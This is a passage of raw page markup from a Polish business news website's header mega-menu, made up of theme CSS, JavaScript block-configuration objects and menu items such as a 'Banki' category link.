ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_44 .block-mega-child-cats{padding:16px 0}.tdi_44 .block-mega-child-cats a{padding:2px 20px;line-height:1.4!important}.tdi_44 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_44 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_44 .td-module-container:before{bottom:-18px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_44 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_44 .tdb-mega-modules-wrap{padding:12px}.tdi_44 .block-mega-child-cats{width:120px}.tdi_44 .block-mega-child-cats a{padding:2px 20px;line-height:1.4!important}.tdi_44 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_44 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_44 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_44 .td-module-container:before{bottom:-18px}.tdi_44 .td-post-author-name{display:none}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_44 .entry-title{font-size:11px!important}.tdi_44 .td-editor-date,.tdi_44 .td-editor-date .td-post-author-name,.tdi_44 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_44 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_44 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_44 .td_module_wrap .td-module-container:before{display:block!important}.tdi_44 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_44 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_44 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_44 .td-module-container:before{bottom:-18px}.tdi_44 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_44 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_44 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style","category_id":"46","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_44"}';
block_tdi_44.td_column_number = "3";
block_tdi_44.block_type = "tdb_header_mega_menu";
block_tdi_44.post_count = "0";
block_tdi_44.found_posts = "0";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "0";
tdBlocksArray.push(block_tdi_44);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_44 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-611"><a href="https://atlasbusiness.pl/category/world/"><div class="tdb-menu-item-text">Banki</div><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_45 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" >
<style>.tdi_45 .tdb-mega-modules-wrap{padding:18px}.tdi_45 .block-mega-child-cats{width:140px;padding:12px 0}.tdi_45 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_45:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_45:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_45.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_45.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_45 .td_module_wrap{padding-left:9px;padding-right:9px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_45 .td_block_inner{margin-left:-9px;margin-right:-9px;display:flex;flex-wrap:wrap}.tdi_45 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_45 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_45 .entry-thumb{background-position:center 50%}.tdi_45 .td-image-wrap{padding-bottom:57%}.tdi_45 .td-image-container{display:block;order:0}.ie10 .tdi_45 .td-module-meta-info,.ie11 .tdi_45 .td-module-meta-info{flex:auto}.tdi_45 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_45 .td-post-vid-time{display:block}.tdi_45 .td-module-meta-info{padding:11px 0 0 0;border-color:#eaeaea}.tdi_45 .entry-title{margin:6px 0 4px;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_45 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_45 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_45 .td-post-category{padding:0px;background-color:rgba(0,0,0,0);color:#1e73be;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_45 .td-author-date{display:inline}.tdi_45 .entry-review-stars{display:inline-block}.tdi_45 .td-icon-star,.tdi_45 .td-icon-star-empty,.tdi_45 .td-icon-star-half{font-size:15px}.tdi_45 .td-module-comments{display:none}.tdi_45 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_45 .block-mega-child-cats a{color:#000000;background:rgba(0,0,0,0);font-size:11px!important;line-height:1!important}.tdi_45 .block-mega-child-cats .cur-sub-cat{color:#1e73be;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_45 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_45 .td-post-author-name:hover a{color:#000000}.tdi_45.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_45 .td-load-more-wrap a:hover{background-color:#1e73be!important;border-color:#1e73be!important;border-color:#1e73be!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-weight:400!important}html:not([class*='ie']) .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .block-mega-child-cats{padding:16px 0}.tdi_45 .block-mega-child-cats a{padding:2px 20px;line-height:1.4!important}.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_45 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-mega-modules-wrap{padding:12px}.tdi_45 .block-mega-child-cats{width:120px}.tdi_45 .block-mega-child-cats a{padding:2px 20px;line-height:1.4!important}.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .td-post-author-name{display:none}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}.tdi_45 .entry-title{font-size:11px!important}.tdi_45 .td-editor-date,.tdi_45 .td-editor-date .td-post-author-name,.tdi_45 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_45 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_45 .td_module_wrap .td-module-container:before{display:block!important}.tdi_45 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_45 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_45 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_45 .td-module-container:before{bottom:-18px}.tdi_45 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_45 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -1px 0 0 #000}@media (min-width:768px){.tdi_45 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_485x360","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"57","f_elem_font_family":"521","f_elem_font_weight":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsImxhbmRzY2FwZSI6IjAgOHB4IiwicG9ydHJhaXQiOiIwIDZweCJ9","mm_align_screen":"yes","f_title_font_family":"521","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","image_height":"57","m_bg":"#ffffff","art_title":"6px 0 4px","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"521","f_mm_sub_font_family":"","mm_elem_color_a":"#1e73be","title_txt_hover":"#000000","tds_menu_sub_active1-sub_text_color_h":"#1e73be","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"4px 22px","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#1e73be","pag_h_border":"#1e73be","f_elem_font_line_height":"eyJhbGwiOiIyN3B4IiwicG9ydHJhaXQiOiIyM3B4In0=","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjExIn0=","mm_sub_width":"eyJwb3J0cmFpdCI6IjEyMCIsImFsbCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMTgifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","mm_sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxNnB4IDAifQ==","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","tds_menu_sub_active1-sub_elem_bg_color_h":"#fcfcfc","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-point-round","sep_color":"#ebebeb","f_cat_font_family":"","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"0","f_meta_font_family":"","f_meta_font_weight":"400","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active3","mm_width":"1240","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_rest_top":"-18","main_sub_icon_align":"eyJhbGwiOjAsImxhbmRzY2FwZSI6IjEiLCJwb3J0cmFpdCI6IjEifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#1e73be","mm_subcats_bg":"#ffffff","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#1e73be","sub_shadow_shadow_offset_vertical":"0","text_color":"#000000","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#1e73be","elem_space":"4","f_mm_sub_font_line_height":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQifQ==","image_floated":"","video_icon":"30","meta_padding":"11px 0 0 0","all_underline_height":"1","f_meta_font_size":"eyJwb3J0cmFpdCI6IjEwIn0=","mm_elem_padd":"eyJwb3J0cmFpdCI6IjJweCAyMHB4IiwibGFuZHNjYXBlIjoiMnB4IDIwcHgifQ==","show_mega_cats":"yes","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 